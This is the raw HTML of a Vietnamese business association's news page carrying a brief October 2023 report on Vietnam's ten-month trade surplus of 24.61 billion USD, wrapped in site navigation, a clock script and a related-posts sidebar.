body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/6084" /><link rel="canonical" href="https://vpba.org.vn/10-thang-ca-nuoc-xuat-sieu-2461-ty-usd/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2F10-thang-ca-nuoc-xuat-sieu-2461-ty-usd%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2F10-thang-ca-nuoc-xuat-sieu-2461-ty-usd%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>10 tháng, cả nước xuất siêu 24,61 tỷ USD</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 30/10/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>279 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>TTXVN/Báo Tin tức</strong>&nbsp;07:19 | 30/10/2023&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/10-thang-ca-nuoc-xuat-sieu-2461-ty-usd.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=10%20th%C3%A1ng,%20c%E1%BA%A3%20n%C6%B0%E1%BB%9Bc%20xu%E1%BA%A5t%20si%C3%AAu%2024,61%20t%E1%BB%B7%20USD"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=10%20th%C3%A1ng,%20c%E1%BA%A3%20n%C6%B0%E1%BB%9Bc%20xu%E1%BA%A5t%20si%C3%AAu%2024,61%20t%E1%BB%B7%20USD"></a></p>



<p>10 tháng năm 2023, tổng kim ngạch xuất, nhập khẩu hàng hóa đạt 557,95 tỷ USD, giảm 9,6% so với cùng kỳ năm 2022. Cán cân thương mại hàng hóa 10 tháng năm 2023 ước tính xuất siêu 24,61 tỷ USD.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2023/10/30/crawl-20231030071809401.jpg?width=700?width=700" alt=""/></figure>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dong-luc-nao-dua-kinh-te-viet-nam-tang-truong-vuot-nguong-10-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260121205206769-150x100.jpg" alt="Động lực nào đưa kinh tế Việt Nam tăng trưởng vượt ngưỡng 10% trong năm 2026?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Động lực nào đưa kinh tế Việt Nam tăng trưởng vượt ngưỡng 10% trong năm 2026?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/vinacapital-gdp-viet-nam-nam-2026-co-the-dat-10-trong-kich-ban-tich-cuc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260122212121436-150x100.jpg" alt="VinaCapital: GDP Việt Nam năm 2026 có thể đạt 10% trong kịch bản tích cực"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>VinaCapital: GDP Việt Nam năm 2026 có thể đạt 10% trong kịch bản tích cực</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ong-to-lam-tai-dac-cu-tong-bi-thu/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/tbt-tolam-1461-150x100.jpg" alt="Ông Tô Lâm tái đắc cử Tổng Bí thư"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Ông Tô Lâm tái đắc cử Tổng Bí thư</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/be-mac-dai-hoi-dang-xiv/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/bch-220126-1-1769086183465-1769086184239260738840-1-150x97.jpg" alt="Bế mạc Đại hội Đảng XIV"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Bế mạc Đại hội Đảng XIV</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/cong-bo-ket-qua-bau-cu-ban-chap-hanh-trung-uong-dang-khoa-xiv/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/bch-220126-1-1769086183465-1769086184239260738840-150x97.jpg" alt="Công bố kết quả bầu cử Ban Chấp hành Trung ương Đảng khóa XIV"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Công bố kết quả bầu cử Ban Chấp hành Trung ương Đảng khóa XIV</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

